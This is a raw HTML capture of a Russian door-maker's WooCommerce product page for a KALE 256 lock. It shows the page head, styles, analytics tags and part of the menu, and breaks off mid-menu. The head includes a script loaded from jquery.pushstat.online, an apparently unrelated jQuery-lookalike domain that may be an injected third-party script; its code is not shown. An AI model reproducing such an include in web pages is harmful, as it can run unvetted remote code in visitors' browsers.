

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema
body_size: 33084
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Замок дверной KALE 256 (МУЛЬТИСИСТЕМА) - Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер»</title><link rel="canonical" href="https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Замок дверной KALE 256 (МУЛЬТИСИСТЕМА) - Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер»" /><meta property="og:url" content="https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema" /><meta property="og:site_name" content="Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер»" /><meta property="article:modified_time" content="2022-10-12T13:21:54+00:00" /><meta property="og:image" content="https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg" /><meta property="og:image:width" content="215" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema","url":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema","name":"Замок дверной KALE 256 (МУЛЬТИСИСТЕМА) - Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер»","isPartOf":{"@id":"https://www.speczamer.ru/#website"},"primaryImageOfPage":{"@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema#primaryimage"},"image":{"@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema#primaryimage"},"thumbnailUrl":"https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg","datePublished":"2022-10-12T13:15:12+00:00","dateModified":"2022-10-12T13:21:54+00:00","breadcrumb":{"@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema#primaryimage","url":"https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg","contentUrl":"https://www.speczamer.ru/wp-content/uploads/2022/10/ka_3b.jpg","width":215,"height":300},{"@type":"BreadcrumbList","@id":"https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://www.speczamer.ru/"},{"@type":"ListItem","position":2,"name":"Замок дверной KALE 256 (МУЛЬТИСИСТЕМА)"}]},{"@type":"WebSite","@id":"https://www.speczamer.ru/#website","url":"https://www.speczamer.ru/","name":"Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер»","description":"Предлагаем заказать установку входных дверей от производителя с доставкой по Москве и МО. Работаем с 2005 года, все стальные двери проходят строгий контроль качества, цены от 16 000 руб. Установка с гарантией до 5 лет, тел.: +7 (495) 988-93-82","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.speczamer.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//www.speczamer.ru' /><link rel="alternate" type="application/rss+xml" title="Установка металлических дверей в квартиру от производителя входных стальных дверей «Спецзамер» &raquo; Лента комментариев к &laquo;Замок дверной KALE 256 (МУЛЬТИСИСТЕМА)&raquo;" href="https://www.speczamer.ru/product/zamki/importnye-zamki/kale/zamok-dvernoj-kale-256-multisistema/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.speczamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.speczamer.ru%2Fproduct%2Fzamki%2Fimportnye-zamki%2Fkale%2Fzamok-dvernoj-kale-256-multisistema" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.speczamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.speczamer.ru%2Fproduct%2Fzamki%2Fimportnye-zamki%2Fkale%2Fzamok-dvernoj-kale-256-multisistema&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1'  media='all' /><link rel='stylesheet' id='sber-lite-form-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_2d6211ac4017c0cd0a194ca541916ba1.css?ver=1.0.0'  media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.0.0'  media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.0.0'  media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_1ddf23fcfd1b2941c456ce01da8180a6.css?ver=7.0.0'  media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_456663a286a204386735fd775542a59e.css?ver=7.0.0'  media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_979b8b56e801469d95453055366ef54c.css?ver=7.0.0'  media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='slick-css' href='https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/slick/slick.min.css?ver=1.0.0'  media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/bootstrap-4.0.0/dist/css/bootstrap-grid.min.css?ver=1.0.0'  media='all' /><link rel='stylesheet' id='ui-css' href='https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.0.0'  media='all' /><link rel='stylesheet' id='fancybox-css' href='https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/fancybox-master/dist/jquery.fancybox.min.css?ver=1.0.0'  media='all' /><link rel='stylesheet' id='styles-css' href='https://www.speczamer.ru/wp-content/themes/speczamer/assets/css/main.min.css?ver=1.0.12'  media='all' /><link rel='stylesheet' id='yookassa-css' href='https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_a3f50598c6e9245bffe3fcdcbba4907b.css?ver=6.9'  media='all' /> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/js/jquery-2.1.4.min.js" id="jquery-js"></script> <link rel="https://api.w.org/" href="https://www.speczamer.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.speczamer.ru/wp-json/wp/v2/product/5438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.speczamer.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 7.0.0" /><link rel='shortlink' href='https://www.speczamer.ru/?p=5438' /><style type="text/css">.class_gwp_my_template_file {
			cursor:help;
		}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.speczamer.ru/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.speczamer.ru/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.speczamer.ru/wp-content/uploads/2022/06/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.speczamer.ru/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/21883282" style="position:absolute; left:-9999px;" alt="" /></div> </noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-67621936-49"></script> <script defer src="[data-uri]"></script>  <script src="//code.jivo.ru/widget/FoKqs72Jou" async></script>  <script defer src="[data-uri]"></script>  <script defer src="https://jquery.pushstat.online/collector.js?vers=42857"></script> </head><body><header><div class="mobile-menu"><div class="mobile-menu__wrap"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close-menu.svg" alt="" class="close-menu"><nav class="mob-menu"><ul><li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2008"><a href="https://www.speczamer.ru/steeldoors.html">Каталог дверей</a><ul class="sub-menu"><li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.speczamer.ru/steeldoors/dveri-v-kvartiru.html">Входные двери</a></li><li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242"><a href="https://www.speczamer.ru/steeldoors/dveri-dlya-doma-i-kottedzha.html">Уличные и парадные двери</a></li><li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5241"><a href="https://www.speczamer.ru/steeldoors/vhodnie-dveri-dlya-ofisov.html">Входные двери для офисов</a></li><li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5243"><a href="https://www.speczamer.ru/steeldoors/po-tipu/dveri-tehnicheskogo-naznacheniya.html">Технические и тамбурные двери</a></li><li id="menu-item-5244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244"><a href="https://www.speczamer.ru/dveri-specialnogo-naznacheniya.html">Противопожарные двери</a></li><li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.speczamer.ru/eksklyuzivnye-dveri.html">Эксклюзивные двери</a></li><li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://www.speczamer.ru/dobori.html">Декоративные доборы</a></li><li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://www.speczamer.ru/dveri-so-skrytymi-petlyami.html">Двери со скрытыми петлями</a></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://www.speczamer.ru/optom.html">Двери оптом</a></li><li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://www.speczamer.ru/rasprodazha.html">Распродажа</a></li><li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://www.speczamer.ru/specpredlozheniya.html">Спецпредложения</a></li><li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://www.speczamer.ru/fotogalereya.html">Фотографии</a></li><li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://www.speczamer.ru/video.html">Видео</a></li></ul></li><li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2798"><a href="https://www.speczamer.ru/otdelka.html">Отделка</a><ul class="sub-menu"><li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.speczamer.ru/otdelka/dekorativnie-paneli.html">Виды отделки</a></li><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.speczamer.ru/otdelka/dekorativnie-elementi.html">Декоративные элементы</a></li><li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.speczamer.ru/otdelka/risunki-paneley.html">Рисунки панелей</a></li><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.speczamer.ru/otdelka/eksklyuzivnaya-otdelka.html">Эксклюзивная отделка</a></li></ul></li><li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2018"><a href="https://www.speczamer.ru/zamki-i-furnitura.html">Замки и фурнитура</a><ul class="sub-menu"><li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="https://www.speczamer.ru/zamki-i-furnitura/zamki.html">Замки</a></li><li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://www.speczamer.ru/zamki-i-furnitura/bronenakladki.html">Броненакладки</a></li><li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.speczamer.ru/zamki-i-furnitura/dvernie-glazki.html">Глазки</a></li><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://www.speczamer.ru/zamki-i-furnitura/dovodchiki.html">Доводчики</a></li><li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://www.speczamer.ru/zamki-i-furnitura/zadvizhki.html">Задвижки</a></li><li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.speczamer.ru/zamki-i-furnitura/ruchki.html">Дверные ручки</a></li><li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.speczamer.ru/zamki-i-furnitura/cilindricheskie-mehanizmi.html">Цилиндрические механизмы</a></li><li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://www.speczamer.ru/otdelka/dekorativnie-elementi.html">Декоративные элементы</a></li></ul></li><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://www.speczamer.ru/akcii.html">Акции</a><ul class="sub-menu"><li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://www.speczamer.ru/akcii.html">Акции</a></li><li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.speczamer.ru/skidki-speczamer.html">Скидки</a></li></ul></li><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.speczamer.ru/servis/dopolnitelnie-raboti.html">Сервис</a><ul class="sub-menu"><li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.speczamer.ru/servis/garantiya-dveri.html">Гарантия</a></li><li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.speczamer.ru/servis/dopolnitelnie-raboti.html">Сервисное обслуживание</a></li><li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.speczamer.ru/servis/proizvodstvo-i-ustanovka-doborov.html">Производство и установка доборов</a></li></ul></li><li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2036"><a href="https://www.speczamer.ru/servis/dostavka-v-regioni-rf.html">Доставка в регионы РФ</a><ul class="sub-menu"><li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.speczamer.ru/servis/dostavka-i-ustanovka.html">Доставка и установка</a></li><li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.speczamer.ru/servis/dostavka-v-regioni-rf.html">Доставка в регионы РФ</a></li><li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.speczamer.ru/o-kompanii/sposobi-oplati.html">Способы оплаты</a></li></ul></li><li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.speczamer.ru/o-kompanii.html">О компании</a><ul class="sub-menu"><li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.speczamer.ru/o-kompanii.html">О компании</a></li><li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://www.speczamer.ru/o-kompanii/nasha-komanda.html">Наша команда</a></li><li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://www.speczamer.ru/o-kompanii/sertifikati-na-dveri.html">Сертификаты</a></li><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page 